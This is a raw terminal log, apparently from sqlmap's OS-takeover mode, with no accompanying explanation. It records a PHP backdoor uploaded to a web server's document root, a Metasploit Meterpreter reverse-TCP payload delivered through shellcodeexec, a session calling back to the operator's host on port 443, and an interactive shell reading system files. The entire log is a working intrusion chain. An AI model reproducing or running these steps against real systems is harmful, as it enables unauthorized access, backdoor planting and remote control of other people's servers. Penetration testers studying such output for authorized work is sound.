 [21:49:59] [INFO] the backdoor has been successfully uploaded on '/var/www/html
' - http://192.168.13.252:8000/tmpbkgcv.php
[21:49:59] [INFO] creating Metasploit Framework multi-stage shellcode
which connection type do you want to use?
[1] Reverse TCP: Connect back from the database host to this machine (default)
[2] Bind TCP: Listen on the database host for a connection
>
what is the local address? [192.168.12.240]
which local port number do you want to use? [34811] 443
which payload do you want to use?
[1] Shell (default)
[2] Meterpreter (beta)
> 2
[21:50:08] [INFO] creation in progress ............. done
what is the back-end database management system architecture?
[1] 32-bit (default)
[2] 64-bit
>
[21:50:30] [INFO] uploading shellcodeexec to '/tmp/tmpseeeym'
[21:50:30] [INFO] shellcodeexec successfully uploaded
[21:50:30] [INFO] running Metasploit Framework command line interface locally,
please wait..
[*] Initializing modules...
PAYLOAD => linux/x86/meterpreter/reverse_tcp
EXITFUNC => process
LPORT => 443
LHOST => 192.168.12.240
[*] Started reverse handler on 192.168.12.240:443
[*] Starting the payload handler...
[21:50:37] [INFO] running Metasploit Framework shellcode remotely via shellcode
exec, please wait..
[*] Transmitting intermediate stager for over-sized stage...(100 bytes)
[*] Sending stage (1241088 bytes) to 192.168.13.252
[*] Meterpreter session 1 opened (192.168.12.240:443 -> 192.168.13.252:47020) a
t 2015-05-02 21:50:44 +0200
meterpreter > getuid
Server username: uid=48, gid=48, euid=48, egid=48, suid=48, sgid=48
meterpreter > shell
Process 18201 created.
Channel 1 created.
sh: no job control in this shell
sh-3.2$ cat /etc/issue.net
CentOS release 5.4 (Final)
Kernel \r on an \m
sh-3.2$